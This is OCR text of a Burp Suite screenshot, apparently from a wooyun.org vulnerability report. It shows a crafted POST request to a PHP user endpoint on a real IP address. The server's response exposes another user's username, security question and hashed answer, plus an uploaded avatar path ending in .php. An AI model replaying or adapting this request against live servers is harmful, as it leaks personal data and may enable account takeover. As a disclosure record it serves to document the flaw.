 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://218.244.138.2 ?
Request
Raw Params Headers Hex
POST /networker/AppServer/user.php HTTP/1.1
Content-Length: 73
Content-Type: application/x-www-form-urlencoded
Host: 218.244.138.2
Connection: close
Accept-Encoding: gzip
cstype=veiga&action=info&userid=1071&token=Y29tLmVsc29ua
WMuTlRlbXBlcmU%3D
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Fri, 23 Oct 2015 15:35:29 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.27
Content-Length: 254
{"code":"success","message":{"userid":"1071","regtype":"0","username":"z87123
689","header":"http:\/\/218.244.138.2\/networker\/AppServer\/upload\/201510\/
23\/2015102323-35-2697.php","question":"4","answer":"c1ebb4933e06ce5617483f66
5e26627c","remark":""}
? < + > Type a search term 0 matches
Done
460 bytes | 41 millis
www.wooyun.org